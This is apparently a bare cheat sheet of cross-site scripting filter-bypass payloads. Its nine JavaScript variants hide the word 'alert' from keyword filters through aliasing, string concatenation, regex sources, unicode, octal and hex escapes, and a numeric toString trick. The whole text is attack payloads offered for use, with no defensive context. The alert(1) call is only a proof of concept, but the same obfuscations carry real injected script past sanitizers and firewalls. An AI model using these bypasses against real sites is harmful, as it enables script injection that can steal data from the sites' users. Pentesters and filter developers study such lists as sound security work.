 Filter Bypass Alert Obfuscation
(alert)(1)
a=alert,a(1)
[1].find(alert)
top[“al”+”ert”](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
top[‘al\145rt’](1)
top[‘al\x65rt’](1)
top[8680439..toString(30)](1)